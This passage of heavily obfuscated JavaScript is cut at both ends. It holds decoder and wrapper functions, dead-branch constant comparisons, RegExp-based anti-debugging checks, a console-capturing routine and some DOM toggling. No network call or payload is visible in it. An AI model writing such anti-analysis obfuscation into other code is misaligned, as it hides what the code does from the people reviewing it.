-0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return 